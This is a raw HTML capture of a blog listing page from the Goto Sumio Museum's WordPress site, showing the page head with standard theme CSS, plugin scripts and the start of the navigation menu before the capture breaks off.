

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotosumiomuseum.com/blogs/page/38/
body_size: 13234
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>ブログページ | 後藤純男美術館 | 北海道の厳しい自然に惹かれた日本画家、後藤純男 | ページ 38</title>
<meta name="description" content="北海道の厳しい自然に惹かれた日本画家、後藤純男">
<meta property="og:type" content="website">
<meta property="og:url" content="https://gotosumiomuseum.com/blogs/page/38/">
<meta property="og:title" content="ブログページ &#8211; ページ 38 &#8211; 後藤純男美術館">
<meta property="og:description" content="北海道の厳しい自然に惹かれた日本画家、後藤純男">
<meta property="og:site_name" content="後藤純男美術館">
<meta property="og:image" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/OGP.jpg?fit=1200%2C630&amp;ssl=1">
<meta property="og:image:secure_url" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/OGP.jpg?fit=1200%2C630&amp;ssl=1"> 
<meta property="og:image:width" content="1200"> 
<meta property="og:image:height" content="630">
<link rel="pingback" href="https://gotosumiomuseum.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; フィード" href="https://gotosumiomuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; コメントフィード" href="https://gotosumiomuseum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gotosumiomuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b08028972b","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"b08028972b","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://gotosumiomuseum.com/wp-json/" />	<style>img#wpstats{display:none}</style>
		
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jquery.easing.1.3.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jscript.js?ver=3.5"></script>


<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/footer-bar/footer-bar.css?ver=3.5">
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/header_fix.js?ver=3.5"></script>

<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5">

<style type="text/css">
body, input, textarea { font-family: Verdana, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:400; }

body { font-size:17px; }

.pc #header .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#header_logo_index .logo { font-size:40px; }
#footer_logo .logo { font-size:40px; }
#header_logo_index .desc { font-size:12px; }
#footer_logo .desc { font-size:12px; }
.pc #index_content1 .index_content_header .headline { font-size:32px; }
.pc #index_content1 .index_content_header .desc { font-size:18px; }
.pc #index_content2 .index_content_header .headline { font-size:32px; }
.pc #index_content2 .index_content_header .desc { font-size:18px; }
.pc #index_dis .index_content_header .headline { font-size:40px; }
.pc #index_dis .index_content_header .desc { font-size:15px; }

.pc #index_dis .index_content_header3 .headline { font-size:40px; }
.pc #index_dis .index_content_header3 .desc { font-size:15px; }


.pc #header, #bread_crumb, .pc #global_menu ul ul a, #index_dis_slider .link, #previous_next_post .label, #related_post .headline span, #comment_headline span, .side_headline span, .widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit, .page_navi span.current, .mobile #global_menu li a, a.menu_button:hover, a.menu_button.active
 { background-color:#065301; }

.footer_menu li.no_link a { color:#065301; }

.post_content a, .custom-html-widget a { color:#392506; }
a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover
 { color:#ADFF2F; }

#global_menu ul ul a:hover, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count, .index_box_list .link:hover, .index_content_header2 .link a:hover, #index_blog_list li .category a:hover, .slick-arrow:hover, #index_dis_slider .link:hover, #header_logo_index .link:hover,
 #previous_next_page a:hover, .page_navi p.back a:hover, #post_meta_top .category a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
   #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
    #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover, .post_content .bt_orion:hover
     { background-color:#ADFF2F; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#ADFF2F; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#ADFF2F transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #ADFF2F; }




#index_news_list li { border:2px solid #065301; }
#google_translate_element {text-align: center; margin-bottom: 12px;}
.cardlink_content .timestamp {
	display: none;
}
/*********************************
* タイムライン
*********************************/
.timeline-box {
  margin-bottom: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 16px 5px;
  box-sizing: border-box;
}
 
.timeline-box *{
  box-sizing: border-box;
}
 
.timeline-box .timeline {
  list-style: none;
  padding: 0;
  margin: 0;
}
 
.timeline-title {
  font-weight: bold;
  font-size: 1.1em;
  text-align: center;
}
 
.timeline > li {
  margin-bottom: 60px;
}
 
.timeline > li.timeline-item {
  overflow: hidden;
  margin: 0;
  position: relative;
}
 
.timeline-item-label {
  width: 110px;
  float: left;
  padding-top: 18px;
  text-align: right;
  padding-right: 1em;
  font-size: 14px;
}
 
.timeline-item-title {
  font-weight: bold;
}
 
.timeline-item-content {
  width: calc(100% - 110px);
  float: left;
  padding: .8em 1.4em;
  border-left: 3px #e5e5d1 solid;
}
 
.timeline-item:before {
  content: '';
  width: 12px;
  height: 12px;
  background: #6fc173;
  position: absolute;
  left: 105px;
  top: 24px;
  border-radius: 100%;
}
 
/* for Smartphone */
@media screen and (max-width: 480px) {
  .timeline-box .timeline {
    padding-left: 10px;
  }
 
  .timeline > li.timeline-item {
    overflow: visible;
    border-left: 3px #e5e5d1 solid;
  }
 
  .timeline-item-label {
    width: auto;
    float: none;
    text-align: left;
    padding-left: 16px;
  }
 
  .timeline-item-content {
    width: auto;
    padding: 8px;
    float: none;
    border: none;
  }
 
  .timeline-item::before {
    left: -12px;
    top: 19px;
    width: 21px;
    height: 21px;
  }
}

</style>


<script type="text/javascript">
jQuery(function($) {
  $("a").on("focus", function(){if(this.blur)this.blur();});
  $("a.target_blank").attr("target","_blank");

  $('#return_top a, #header_logo_index a').on('click', function() {
    var myHref= $(this).attr("href");
          var myPos = $(myHref).offset().top;
        $("html,body").animate({scrollTop : myPos}, 1000, 'easeOutExpo');
    return false;
  });
});

jQuery(window).on('load', function() {
  jQuery('#header_image .title').delay(1000).fadeIn(3000);
});

</script>


</head>
<body id="body" class="blog paged paged-38">

 <div id="top">

  <div id="header">
   <div id="header_inner">
    <div id="header_logo">
     <div id="logo_image">
 <h1 class="logo">
  <a href="https://gotosumiomuseum.com/" title="後藤純男美術館" data-label="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo49.png?fit=272%2C49&ssl=1?1769555841" alt="後藤純男美術館" title="後藤純男美術館" /></a>
 </h1>
</div>
    </div>
        <a href="#" class="menu_button"><span>menu</span></a>
    <div id="global_menu">
     <ul id="menu-menu-1" class="menu"><li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522"><a href="https://gotosumiomuseum.com/information/">美術館のご紹介</a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1524"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男</a>
<ul class="sub-menu">
